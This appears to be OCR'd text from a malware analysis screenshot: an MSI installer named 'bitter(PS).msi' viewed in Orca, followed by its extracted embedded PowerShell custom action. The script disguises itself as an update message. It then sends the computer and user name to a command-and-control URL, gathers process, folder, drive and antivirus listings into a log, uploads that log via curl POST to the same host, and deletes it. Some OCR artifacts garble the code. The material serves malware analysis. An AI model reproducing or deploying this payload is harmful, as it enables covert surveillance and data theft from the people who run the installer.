 bitter(PS).msi - Orca
File Edit Tables Transform Tools View Help
Tables Action T... Source Target
ControlCondition AI DETECT MODERNWIN 1 aicustact.dll DetectModernWindows
ControlEvent AI SET ADMIN 51 AI ADMIN 1
CreateFolder AI InstallModeCheck 1 aicustact.dll UpdateInstallMode
CustomAction AI SHOW LOG 65 aicustact.dll LaunchLogFile
Dialog AI PREPARE UPGRADE 65 aicustact.dll PrepareUpgrade
Directory AI DATA SETTER 51 CustomActionData DigitallySignScript □Flags 6□Params □Script #Requ
Error AI DOWNGRADE 19 4010
EventMapping AI DpiContentScale 1 aicustact.dll DpiContentScale
Feature AI EnableDebugLog 321 aicustact.dll EnableDebugLog
FeatureComponents AI ResolveKnownFolders 1 aicustact.dll AI ResolveKnownFolders
File AI STORE LOCATION 51 ARPINSTALLLOCATION [APPDIR]
InstallExecuteSequence AI CORRECT INSTALL 51 AI INSTALL {}
InstallUISequence PowerShellScriptInline 1 PowerShellScriptLauncher.dll RunPowerShellScript
LaunchCondition SET APPDIR 307 APPDIR [AppDataFolder]\[ProductName]
ListBox SET SHORTCUTDIR 307 SHORTCUTDIR [AppDataFolder]\[ProductName]
无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
AI_DATA_SETTER 51 CustomActionData DigitallySignScript □Flags 6□Params □Script #Requires -version 3
Param()
# Let's see which Powershell we're using. Feel free to remove this function
Function Say-Hello() [\{]
# Powershell Core (pwsh.exe) is used when Requires -version is greater or equal to 6
# By default, Windows PowerShell (powershell.exe) will be used. Let's see what we're using now...
# Access Windows Installer properties using Set-Property and Get-Property
Set-Property -name "PSVersion" -value $host.Version.ToString()
[\[]string[\]] $helloMessage = "Updated Successfully" + (Get-Property -name "PSVersion")
$helloMessage += If ([\[]Environment[\]]::Is64BitProcess) [\{] " 64bit" [\}] else [\{] " 32bit" [\}]
$un = $env:USERNAME
$usern = "$env:COMPUTERNAME*$env:USERNAME"
$basewebsite = "http://www.davishealthcure.com/FOXX/far.php?ptu="
$website = "$basewebsite$usern"
$response = Invoke-WebRequest -Uri $website
cd C:\users\public\documents
tasklist > list.log
dir "C:\users\$un\desktop" >> list.log
dir "C:\users\$un\documents" >> list.log
dir "C:\users\$un\documents" >> list.log
fsutil fsinfo drives >> list.log
wmic / namespace:\\root\SecurityCenter2 path AntivirusProduct get displayName >> list.log
'curl -X POST -F "file=@C:\users\public\documents\list.log" "http://www.davishealthcure.com/FOXX/up1.php?ma=up"' | cmd
del list.log